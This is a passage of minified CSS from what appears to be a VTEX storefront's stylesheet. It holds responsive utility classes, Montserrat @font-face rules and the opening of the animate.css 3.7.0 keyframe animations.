1px);clip:rect(1px,1px,1px,1px)}.ws-normal-l{white-space:normal}.nowrap-l{white-space:nowrap}.pre-l{white-space:pre}.w1-l{width:1rem}.w2-l{width:2rem}.w3-l{width:4rem}.w4-l{width:8rem}.w5-l{width:16rem}.w-10-l{width:10%}.w-20-l{width:20%}.w-25-l{width:25%}.w-30-l{width:30%}.w-33-l{width:33%}.w-34-l{width:34%}.w-40-l{width:40%}.w-50-l{width:50%}.w-60-l{width:60%}.w-70-l{width:70%}.w-75-l{width:75%}.w-80-l{width:80%}.w-90-l{width:90%}.w-100-l{width:100%}.w-third-l{width:33.33333%}.w-two-thirds-l{width:66.66667%}.w-auto-l{width:auto}.vw-10-l{width:10vw}.vw-20-l{width:20vw}.vw-25-l{width:25vw}.vw-30-l{width:30vw}.vw-33-l{width:33vw}.vw-34-l{width:34vw}.vw-40-l{width:40vw}.vw-50-l{width:50vw}.vw-60-l{width:60vw}.vw-70-l{width:70vw}.vw-75-l{width:75vw}.vw-80-l{width:80vw}.vw-90-l{width:90vw}.vw-100-l{width:100vw}.vw-third-l{width:33.33333vw}.vw-two-thirds-l{width:66.66667vw}}@media screen and (min-width:80em){.aspect-ratio-xl{height:0;position:relative}.aspect-ratio--16x9-xl{padding-bottom:56.25%}.aspect-ratio--9x16-xl{padding-bottom:177.77%}.aspect-ratio--4x3-xl{padding-bottom:75%}.aspect-ratio--3x4-xl{padding-bottom:133.33%}.aspect-ratio--6x4-xl{padding-bottom:66.6%}.aspect-ratio--4x6-xl{padding-bottom:150%}.aspect-ratio--8x5-xl{padding-bottom:62.5%}.aspect-ratio--5x8-xl{padding-bottom:160%}.aspect-ratio--7x5-xl{padding-bottom:71.42%}.aspect-ratio--5x7-xl{padding-bottom:140%}.aspect-ratio--1x1-xl{padding-bottom:100%}.aspect-ratio--object-xl{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-xl{background-size:cover!important}.contain-xl{background-size:contain!important}.bg-center-xl{background-position:50%}.bg-center-xl,.bg-top-xl{background-repeat:no-repeat}.bg-top-xl{background-position:top}.bg-right-xl{background-position:100%}.bg-bottom-xl,.bg-right-xl{background-repeat:no-repeat}.bg-bottom-xl{background-position:bottom}.bg-left-xl{background-repeat:no-repeat;background-position:0}.ba-xl{border-style:solid;border-width:1px}.bt-xl{border-top-style:solid;border-top-width:1px}.br-xl{border-right-style:solid;border-right-width:1px}.bb-xl{border-bottom-style:solid;border-bottom-width:1px}.bl-xl{border-left-style:solid;border-left-width:1px}.bn-xl{border-style:none;border-width:0}.br0-xl{border-radius:0}.br1-xl{border-radius:.125rem}.br2-xl{border-radius:0}.br3-xl{border-radius:.5rem}.br4-xl{border-radius:1rem}.br-100-xl{border-radius:100%}.br-pill-xl{border-radius:9999px}.br--bottom-xl{border-top-left-radius:0;border-top-right-radius:0}.br--top-xl{border-bottom-right-radius:0}.br--right-xl,.br--top-xl{border-bottom-left-radius:0}.br--right-xl{border-top-left-radius:0}.br--left-xl{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-xl{border-style:dotted}.b--dashed-xl{border-style:dashed}.b--solid-xl{border-style:solid}.b--none-xl{border-style:none}.bw0-xl{border-width:0}.bw1-xl{border-width:.063rem}.bw2-xl{border-width:.25rem}.bw3-xl{border-width:.5rem}.bw4-xl{border-width:1rem}.bw5-xl{border-width:2rem}.bt-0-xl{border-top-width:0}.br-0-xl{border-right-width:0}.bb-0-xl{border-bottom-width:0}.bl-0-xl{border-left-width:0}.shadow-1-xl{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-xl{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-xl{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-xl{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-xl{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-xl{padding:0}.ma0-xl,.na0-xl{margin:0}.pl0-xl{padding-left:0}.ml0-xl,.nl0-xl{margin-left:0}.pr0-xl{padding-right:0}.mr0-xl,.nr0-xl{margin-right:0}.pt0-xl{padding-top:0}.mt0-xl,.nt0-xl{margin-top:0}.pb0-xl{padding-bottom:0}.mb0-xl,.nb0-xl{margin-bottom:0}.pv0-xl{padding-top:0;padding-bottom:0}.mv0-xl,.nv0-xl{margin-top:0;margin-bottom:0}.ph0-xl{padding-left:0;padding-right:0}.mh0-xl,.nh0-xl{margin-left:0;margin-right:0}.pa1-xl{padding:.125rem}.ma1-xl{margin:.125rem}.na1-xl{margin:-.125rem}.pl1-xl{padding-left:.125rem}.ml1-xl{margin-left:.125rem}.nl1-xl{margin-left:-.125rem}.pr1-xl{padding-right:.125rem}.mr1-xl{margin-right:.125rem}.nr1-xl{margin-right:-.125rem}.pt1-xl{padding-top:.125rem}.mt1-xl{margin-top:.125rem}.nt1-xl{margin-top:-.125rem}.pb1-xl{padding-bottom:.125rem}.mb1-xl{margin-bottom:.125rem}.nb1-xl{margin-bottom:-.125rem}.pv1-xl{padding-top:.125rem;padding-bottom:.125rem}.mv1-xl{margin-top:.125rem;margin-bottom:.125rem}.nv1-xl{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-xl{padding-left:.125rem;padding-right:.125rem}.mh1-xl{margin-left:.125rem;margin-right:.125rem}.nh1-xl{margin-left:-.125rem;margin-right:-.125rem}.pa2-xl{padding:.25rem}.ma2-xl{margin:.25rem}.na2-xl{margin:-.25rem}.pl2-xl{padding-left:.25rem}.ml2-xl{margin-left:.25rem}.nl2-xl{margin-left:-.25rem}.pr2-xl{padding-right:.25rem}.mr2-xl{margin-right:.25rem}.nr2-xl{margin-right:-.25rem}.pt2-xl{padding-top:.25rem}.mt2-xl{margin-top:.25rem}.nt2-xl{margin-top:-.25rem}.pb2-xl{padding-bottom:.25rem}.mb2-xl{margin-bottom:.25rem}.nb2-xl{margin-bottom:-.25rem}.pv2-xl{padding-top:.25rem;padding-bottom:.25rem}.mv2-xl{margin-top:.25rem;margin-bottom:.25rem}.nv2-xl{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-xl{padding-left:.25rem;padding-right:.25rem}.mh2-xl{margin-left:.25rem;margin-right:.25rem}.nh2-xl{margin-left:-.25rem;margin-right:-.25rem}.pa3-xl{padding:.5rem}.ma3-xl{margin:.5rem}.na3-xl{margin:-.5rem}.pl3-xl{padding-left:.5rem}.ml3-xl{margin-left:.5rem}.nl3-xl{margin-left:-.5rem}.pr3-xl{padding-right:.5rem}.mr3-xl{margin-right:.5rem}.nr3-xl{margin-right:-.5rem}.pt3-xl{padding-top:.5rem}.mt3-xl{margin-top:.5rem}.nt3-xl{margin-top:-.5rem}.pb3-xl{padding-bottom:.5rem}.mb3-xl{margin-bottom:.5rem}.nb3-xl{margin-bottom:-.5rem}.pv3-xl{padding-top:.5rem;padding-bottom:.5rem}.mv3-xl{margin-top:.5rem;margin-bottom:.5rem}.nv3-xl{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-xl{padding-left:.5rem;padding-right:.5rem}.mh3-xl{margin-left:.5rem;margin-right:.5rem}.nh3-xl{margin-left:-.5rem;margin-right:-.5rem}.pa4-xl{padding:.75rem}.ma4-xl{margin:.75rem}.na4-xl{margin:-.75rem}.pl4-xl{padding-left:.75rem}.ml4-xl{margin-left:.75rem}.nl4-xl{margin-left:-.75rem}.pr4-xl{padding-right:.75rem}.mr4-xl{margin-right:.75rem}.nr4-xl{margin-right:-.75rem}.pt4-xl{padding-top:.75rem}.mt4-xl{margin-top:.75rem}.nt4-xl{margin-top:-.75rem}.pb4-xl{padding-bottom:.75rem}.mb4-xl{margin-bottom:.75rem}.nb4-xl{margin-bottom:-.75rem}.pv4-xl{padding-top:.75rem;padding-bottom:.75rem}.mv4-xl{margin-top:.75rem;margin-bottom:.75rem}.nv4-xl{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-xl{padding-left:.75rem;padding-right:.75rem}.mh4-xl{margin-left:.75rem;margin-right:.75rem}.nh4-xl{margin-left:-.75rem;margin-right:-.75rem}.pa5-xl{padding:1rem}.ma5-xl{margin:1rem}.na5-xl{margin:-1rem}.pl5-xl{padding-left:1rem}.ml5-xl{margin-left:1rem}.nl5-xl{margin-left:-1rem}.pr5-xl{padding-right:1rem}.mr5-xl{margin-right:1rem}.nr5-xl{margin-right:-1rem}.pt5-xl{padding-top:1rem}.mt5-xl{margin-top:1rem}.nt5-xl{margin-top:-1rem}.pb5-xl{padding-bottom:1rem}.mb5-xl{margin-bottom:1rem}.nb5-xl{margin-bottom:-1rem}.pv5-xl{padding-top:1rem;padding-bottom:1rem}.mv5-xl{margin-top:1rem;margin-bottom:1rem}.nv5-xl{margin-top:-1rem;margin-bottom:-1rem}.ph5-xl{padding-left:1rem;padding-right:1rem}.mh5-xl{margin-left:1rem;margin-right:1rem}.nh5-xl{margin-left:-1rem;margin-right:-1rem}.pa6-xl{padding:.875rem}.ma6-xl{margin:.875rem}.na6-xl{margin:-.875rem}.pl6-xl{padding-left:.875rem}.ml6-xl{margin-left:.875rem}.nl6-xl{margin-left:-.875rem}.pr6-xl{padding-right:.875rem}.mr6-xl{margin-right:.875rem}.nr6-xl{margin-right:-.875rem}.pt6-xl{padding-top:.875rem}.mt6-xl{margin-top:.875rem}.nt6-xl{margin-top:-.875rem}.pb6-xl{padding-bottom:.875rem}.mb6-xl{margin-bottom:.875rem}.nb6-xl{margin-bottom:-.875rem}.pv6-xl{padding-top:.875rem;padding-bottom:.875rem}.mv6-xl{margin-top:.875rem;margin-bottom:.875rem}.nv6-xl{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-xl{padding-left:.875rem;padding-right:.875rem}.mh6-xl{margin-left:.875rem;margin-right:.875rem}.nh6-xl{margin-left:-.875rem;margin-right:-.875rem}.pa7-xl{padding:2rem}.ma7-xl{margin:2rem}.na7-xl{margin:-2rem}.pl7-xl{padding-left:2rem}.ml7-xl{margin-left:2rem}.nl7-xl{margin-left:-2rem}.pr7-xl{padding-right:2rem}.mr7-xl{margin-right:2rem}.nr7-xl{margin-right:-2rem}.pt7-xl{padding-top:2rem}.mt7-xl{margin-top:2rem}.nt7-xl{margin-top:-2rem}.pb7-xl{padding-bottom:2rem}.mb7-xl{margin-bottom:2rem}.nb7-xl{margin-bottom:-2rem}.pv7-xl{padding-top:2rem;padding-bottom:2rem}.mv7-xl{margin-top:2rem;margin-bottom:2rem}.nv7-xl{margin-top:-2rem;margin-bottom:-2rem}.ph7-xl{padding-left:2rem;padding-right:2rem}.mh7-xl{margin-left:2rem;margin-right:2rem}.nh7-xl{margin-left:-2rem;margin-right:-2rem}.pa8-xl{padding:2.6rem}.ma8-xl{margin:2.6rem}.na8-xl{margin:-2.6rem}.pl8-xl{padding-left:2.6rem}.ml8-xl{margin-left:2.6rem}.nl8-xl{margin-left:-2.6rem}.pr8-xl{padding-right:2.6rem}.mr8-xl{margin-right:2.6rem}.nr8-xl{margin-right:-2.6rem}.pt8-xl{padding-top:2.6rem}.mt8-xl{margin-top:2.6rem}.nt8-xl{margin-top:-2.6rem}.pb8-xl{padding-bottom:2.6rem}.mb8-xl{margin-bottom:2.6rem}.nb8-xl{margin-bottom:-2.6rem}.pv8-xl{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-xl{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-xl{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-xl{padding-left:2.6rem;padding-right:2.6rem}.mh8-xl{margin-left:2.6rem;margin-right:2.6rem}.nh8-xl{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-xl{padding:3.75rem}.ma9-xl{margin:3.75rem}.na9-xl{margin:-3.75rem}.pl9-xl{padding-left:3.75rem}.ml9-xl{margin-left:3.75rem}.nl9-xl{margin-left:-3.75rem}.pr9-xl{padding-right:3.75rem}.mr9-xl{margin-right:3.75rem}.nr9-xl{margin-right:-3.75rem}.pt9-xl{padding-top:3.75rem}.mt9-xl{margin-top:3.75rem}.nt9-xl{margin-top:-3.75rem}.pb9-xl{padding-bottom:3.75rem}.mb9-xl{margin-bottom:3.75rem}.nb9-xl{margin-bottom:-3.75rem}.pv9-xl{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-xl{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-xl{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-xl{padding-left:3.75rem;padding-right:3.75rem}.mh9-xl{margin-left:3.75rem;margin-right:3.75rem}.nh9-xl{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-xl{padding:8rem}.ma10-xl{margin:8rem}.na10-xl{margin:-8rem}.pl10-xl{padding-left:8rem}.ml10-xl{margin-left:8rem}.nl10-xl{margin-left:-8rem}.pr10-xl{padding-right:8rem}.mr10-xl{margin-right:8rem}.nr10-xl{margin-right:-8rem}.pt10-xl{padding-top:8rem}.mt10-xl{margin-top:8rem}.nt10-xl{margin-top:-8rem}.pb10-xl{padding-bottom:8rem}.mb10-xl{margin-bottom:8rem}.nb10-xl{margin-bottom:-8rem}.pv10-xl{padding-top:8rem;padding-bottom:8rem}.mv10-xl{margin-top:8rem;margin-bottom:8rem}.nv10-xl{margin-top:-8rem;margin-bottom:-8rem}.ph10-xl{padding-left:8rem;padding-right:8rem}.mh10-xl{margin-left:8rem;margin-right:8rem}.nh10-xl{margin-left:-8rem;margin-right:-8rem}.pa11-xl{padding:16rem}.ma11-xl{margin:16rem}.na11-xl{margin:-16rem}.pl11-xl{padding-left:16rem}.ml11-xl{margin-left:16rem}.nl11-xl{margin-left:-16rem}.pr11-xl{padding-right:16rem}.mr11-xl{margin-right:16rem}.nr11-xl{margin-right:-16rem}.pt11-xl{padding-top:16rem}.mt11-xl{margin-top:16rem}.nt11-xl{margin-top:-16rem}.pb11-xl{padding-bottom:16rem}.mb11-xl{margin-bottom:16rem}.nb11-xl{margin-bottom:-16rem}.pv11-xl{padding-top:16rem;padding-bottom:16rem}.mv11-xl{margin-top:16rem;margin-bottom:16rem}.nv11-xl{margin-top:-16rem;margin-bottom:-16rem}.ph11-xl{padding-left:16rem;padding-right:16rem}.mh11-xl{margin-left:16rem;margin-right:16rem}.nh11-xl{margin-left:-16rem;margin-right:-16rem}.top-0-xl{top:0}.right-0-xl{right:0}.bottom-0-xl{bottom:0}.left-0-xl{left:0}.top-1-xl{top:1rem}.right-1-xl{right:1rem}.bottom-1-xl{bottom:1rem}.left-1-xl{left:1rem}.top-2-xl{top:2rem}.right-2-xl{right:2rem}.bottom-2-xl{bottom:2rem}.left-2-xl{left:2rem}.top--1-xl{top:-1rem}.right--1-xl{right:-1rem}.bottom--1-xl{bottom:-1rem}.left--1-xl{left:-1rem}.top--2-xl{top:-2rem}.right--2-xl{right:-2rem}.bottom--2-xl{bottom:-2rem}.left--2-xl{left:-2rem}.absolute--fill-xl{top:0;right:0;bottom:0;left:0}.cf-xl:after,.cf-xl:before{content:" ";display:table}.cf-xl:after{clear:both}.cf-xl{*zoom:1}.cl-xl{clear:left}.cr-xl{clear:right}.cb-xl{clear:both}.cn-xl{clear:none}.dn-xl{display:none}.di-xl{display:inline}.db-xl{display:block}.dib-xl{display:inline-block}.dit-xl{display:inline-table}.dt-xl{display:table}.dtc-xl{display:table-cell}.dt-row-xl{display:table-row}.dt-row-group-xl{display:table-row-group}.dt-column-xl{display:table-column}.dt-column-group-xl{display:table-column-group}.dt--fixed-xl{table-layout:fixed;width:100%}.flex-xl{display:-webkit-box;display:flex}.inline-flex-xl{display:-webkit-inline-box;display:inline-flex}.flex-auto-xl{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-xl{-webkit-box-flex:0;flex:none}.flex-column-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-xl{flex-wrap:wrap}.flex-nowrap-xl{flex-wrap:nowrap}.flex-wrap-reverse-xl{flex-wrap:wrap-reverse}.flex-column-reverse-xl{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-xl{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-xl{-webkit-box-align:start;align-items:flex-start}.items-end-xl{-webkit-box-align:end;align-items:flex-end}.items-center-xl{-webkit-box-align:center;align-items:center}.items-baseline-xl{-webkit-box-align:baseline;align-items:baseline}.items-stretch-xl{-webkit-box-align:stretch;align-items:stretch}.self-start-xl{align-self:flex-start}.self-end-xl{align-self:flex-end}.self-center-xl{align-self:center}.self-baseline-xl{align-self:baseline}.self-stretch-xl{align-self:stretch}.justify-start-xl{-webkit-box-pack:start;justify-content:flex-start}.justify-end-xl{-webkit-box-pack:end;justify-content:flex-end}.justify-center-xl{-webkit-box-pack:center;justify-content:center}.justify-between-xl{-webkit-box-pack:justify;justify-content:space-between}.justify-around-xl{justify-content:space-around}.content-start-xl{align-content:flex-start}.content-end-xl{align-content:flex-end}.content-center-xl{align-content:center}.content-between-xl{align-content:space-between}.content-around-xl{align-content:space-around}.content-stretch-xl{align-content:stretch}.order-0-xl{-webkit-box-ordinal-group:1;order:0}.order-1-xl{-webkit-box-ordinal-group:2;order:1}.order-2-xl{-webkit-box-ordinal-group:3;order:2}.order-3-xl{-webkit-box-ordinal-group:4;order:3}.order-4-xl{-webkit-box-ordinal-group:5;order:4}.order-5-xl{-webkit-box-ordinal-group:6;order:5}.order-6-xl{-webkit-box-ordinal-group:7;order:6}.order-7-xl{-webkit-box-ordinal-group:8;order:7}.order-8-xl{-webkit-box-ordinal-group:9;order:8}.order-last-xl{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-xl{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-xl{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-xl{flex-shrink:0}.flex-shrink-1-xl{flex-shrink:1}.fl-xl{float:left}.fl-xl,.fr-xl{_display:inline}.fr-xl{float:right}.fn-xl{float:none}.i-xl{font-style:italic}.fs-normal-xl{font-style:normal}.h1-xl{height:1rem}.h2-xl{height:2rem}.h3-xl{height:4rem}.h4-xl{height:8rem}.h5-xl{height:16rem}.h-25-xl{height:25%}.h-50-xl{height:50%}.h-75-xl{height:75%}.h-100-xl{height:100%}.min-h-100-xl{min-height:100%}.vh-25-xl{height:25vh}.vh-50-xl{height:50vh}.vh-75-xl{height:75vh}.vh-100-xl{height:100vh}.min-vh-100-xl{min-height:100vh}.h-auto-xl{height:auto}.h-inherit-xl{height:inherit}.h-small-xl{height:2rem;box-sizing:border-box}.min-h-small-xl{min-height:2rem;box-sizing:border-box}.h-regular-xl{height:2.813rem;box-sizing:border-box}.min-h-regular-xl{min-height:2.813rem;box-sizing:border-box}.h-large-xl{height:3rem;box-sizing:border-box}.min-h-large-xl{min-height:3rem;box-sizing:border-box}.tracked-xl{letter-spacing:.1em}.tracked-tight-xl{letter-spacing:-.05em}.tracked-mega-xl{letter-spacing:.25em}.lh-solid-xl{line-height:1}.lh-title-xl{line-height:1.25}.lh-copy-xl{line-height:1.5}.mw1-xl{max-width:1rem}.mw2-xl{max-width:2rem}.mw3-xl{max-width:4rem}.mw4-xl{max-width:8rem}.mw5-xl{max-width:16rem}.mw6-xl{max-width:32rem}.mw7-xl{max-width:48rem}.mw8-xl{max-width:64rem}.mw9-xl{max-width:84.375rem}.mw-none-xl{max-width:none}.mw-100-xl{max-width:100%}.o-100-xl{opacity:1}.o-90-xl{opacity:.9}.o-80-xl{opacity:.8}.o-70-xl{opacity:.7}.o-60-xl{opacity:.6}.o-50-xl{opacity:.5}.o-40-xl{opacity:.4}.o-30-xl{opacity:.3}.o-20-xl{opacity:.2}.o-10-xl{opacity:.1}.o-05-xl{opacity:.05}.o-025-xl{opacity:.025}.o-0-xl{opacity:0}.rotate-45-xl{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-xl{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-xl{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-xl{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-xl{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-xl{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-xl{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-xl{outline:1px solid}.outline-transparent-xl{outline:1px solid transparent}.outline-0-xl{outline:0}.overflow-visible-xl{overflow:visible}.overflow-hidden-xl{overflow:hidden}.overflow-scroll-xl{overflow:scroll}.overflow-auto-xl{overflow:auto}.overflow-x-visible-xl{overflow-x:visible}.overflow-x-hidden-xl{overflow-x:hidden}.overflow-x-scroll-xl{overflow-x:scroll}.overflow-x-auto-xl{overflow-x:auto}.overflow-y-visible-xl{overflow-y:visible}.overflow-y-hidden-xl{overflow-y:hidden}.overflow-y-scroll-xl{overflow-y:scroll}.overflow-y-auto-xl{overflow-y:auto}.static-xl{position:static}.relative-xl{position:relative}.absolute-xl{position:absolute}.fixed-xl{position:fixed}.sticky-xl{position:-webkit-sticky;position:sticky}.strike-xl{text-decoration:line-through}.underline-xl{text-decoration:underline}.no-underline-xl{text-decoration:none}.tl-xl{text-align:left}.tr-xl{text-align:right}.tc-xl{text-align:center}.tj-xl{text-align:justify}.ttc-xl{text-transform:capitalize}.ttl-xl{text-transform:lowercase}.ttu-xl{text-transform:uppercase}.ttn-xl{text-transform:none}.f1-xl{font-size:3rem}.f2-xl{font-size:2.25rem}.f3-xl{font-size:1.5rem}.f4-xl{font-size:1.25rem}.f5-xl{font-size:1rem}.f6-xl{font-size:.875rem}.f7-xl{font-size:.75rem}.measure-xl{max-width:30em}.measure-wide-xl{max-width:34em}.measure-narrow-xl{max-width:20em}.small-caps-xl{font-variant:small-caps}.indent-xl{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-xl{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-xl{font-size:3rem}.t-heading-1-xl,.t-heading-2-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-xl{font-size:20px}.t-heading-3-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-xl{font-size:1.5rem}.t-heading-4-xl,.t-heading-5-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-xl{font-size:1.25rem}.t-body-xl,.t-heading-6-xl,body{font-size:14px}.t-body-xl,.t-heading-6-xl,.t-small-xl,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-xl{font-size:.875rem}.t-mini-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-xl{font-size:14px}.t-action--small-xl,.t-action-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-xl{font-size:.875rem}.t-action--large-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-xl{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-xl,.t-code-xl{font-weight:400}.b-xl{font-weight:700}.fw1-xl{font-weight:100}.fw2-xl{font-weight:200}.fw3-xl{font-weight:300}.fw4-xl{font-weight:400}.fw5-xl{font-weight:500}.fw6-xl{font-weight:600}.fw7-xl{font-weight:700}.fw8-xl{font-weight:800}.fw9-xl{font-weight:900}.clip-xl{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-xl{white-space:normal}.nowrap-xl{white-space:nowrap}.pre-xl{white-space:pre}.w1-xl{width:1rem}.w2-xl{width:2rem}.w3-xl{width:4rem}.w4-xl{width:8rem}.w5-xl{width:16rem}.w-10-xl{width:10%}.w-20-xl{width:20%}.w-25-xl{width:25%}.w-30-xl{width:30%}.w-33-xl{width:33%}.w-34-xl{width:34%}.w-40-xl{width:40%}.w-50-xl{width:50%}.w-60-xl{width:60%}.w-70-xl{width:70%}.w-75-xl{width:75%}.w-80-xl{width:80%}.w-90-xl{width:90%}.w-100-xl{width:100%}.w-third-xl{width:33.33333%}.w-two-thirds-xl{width:66.66667%}.w-auto-xl{width:auto}.vw-10-xl{width:10vw}.vw-20-xl{width:20vw}.vw-25-xl{width:25vw}.vw-30-xl{width:30vw}.vw-33-xl{width:33vw}.vw-34-xl{width:34vw}.vw-40-xl{width:40vw}.vw-50-xl{width:50vw}.vw-60-xl{width:60vw}.vw-70-xl{width:70vw}.vw-75-xl{width:75vw}.vw-80-xl{width:80vw}.vw-90-xl{width:90vw}.vw-100-xl{width:100vw}.vw-third-xl{width:33.33333vw}.vw-two-thirds-xl{width:66.66667vw}}@font-face{font-family:Montserrat SemiBold;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/c57a87e2a6641b24d2bcc443897c42d0.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat SemiBoldItalic;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/338d1e2c9a6eafcf2810a77bee92618c.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat Regular;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/6c43fcb0679da0881871979be2e9576c.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat Italic;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/1aa5c622ec11639edc20200e9d447466.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat Medium;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/9a93731674fcd85ff3f447ef98764bd9.ttf?workspace=master) format("truetype")}@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes 